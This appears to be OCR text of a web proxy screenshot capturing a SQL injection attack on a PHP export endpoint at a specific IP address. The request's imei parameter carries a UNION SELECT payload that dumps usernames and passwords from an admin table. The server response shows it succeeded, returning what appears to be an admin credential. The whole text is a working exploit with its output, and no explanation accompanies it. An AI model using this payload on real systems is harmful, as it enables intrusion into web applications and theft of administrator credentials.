 Raw Params Headers Hex
GET
/daochu.php?type=2&imei=%22%20union%20select%201,2,3,4,5,6,group_concat(uname,
upass),8%20from%20admin--%20- HTTP/1.1
Host: 119.3.183.154
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.149 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=m4lnnpllefs49pl8vm4739j1e3
Connection: close
Raw Headers Hex HTML
HTTP/1.1 200 OK
Date: Thu, 25 Jun 2020 03:01:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Disposition: attachment; filename=" union select
1,2,3,4,5,6,group_concat(uname,upass),8 from admin-- --
Pragma: no-cache
Expires: 0
Content-Length: 186
Connection: close
Content-Type: application/xls
<table
border="1"><tr><th>user</th><th>code</th><th>content</th><th>phonenum
ber</th><th>sendtime</th></tr><tr><td>adminqweasdzxc</td><td>8</td><td
>2</td><td>3</td><td>4</td></tr></table>